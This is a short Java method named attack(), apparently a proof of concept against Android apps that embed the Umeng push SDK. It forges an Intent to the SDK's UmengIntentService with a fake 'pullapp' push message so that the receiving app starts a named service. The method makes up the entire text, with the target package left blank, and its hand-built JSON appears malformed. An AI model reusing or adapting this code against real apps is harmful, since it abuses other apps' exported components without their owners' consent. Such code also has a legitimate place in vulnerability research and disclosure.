 private void attack(){
    Random random = new Random();
    String id = "";
    String pkg = "";
    String service = "com.umeng.message.UmengDownloadResourceService";
    for(int ii=0;ii<5;ii++)
        id+= random.nextInt(10);
    Log.e("sniperhg",id);
    Intent i = new Intent();
    i.setClassName(pkg, "com.umeng.message.UmengIntentService");
    i.setAction("org.agoo.android.intent.action.RECEIVE");
    String extra_json = "{\"display_type\":\"notificationpullapp\"," +
            "\"\":\"\"}";
    String body_json = "{" +
            "\"extra\":"+extra_json +
            ",\"pulled_service\":"+service+"" +
                ",\"pulled_package\":"+pkg+"}";
    i.putExtra("body", "{\"test\":\"123123\"," +
            "\"display_type\":\"pullapp\"," +
            "\"msg_id\":\"123\"," +
            "\"body\":"+body_json+
            "}");
    i.putExtra("id", id);
    i.putExtra("type", "a");
    i.putExtra("message_source", "ot");
    i.putExtra("report", "ot");
    i.putExtra("encrypted", "0");
    i.putExtra("extData", "ot");
    i.putExtra("oriData", "ot");
    i.putExtra("message_source", "ot");
    i.putExtra("task_id", id);

    ComponentName cn = startService(i);
    Log.e("sniperhg",cn.getClassName());
}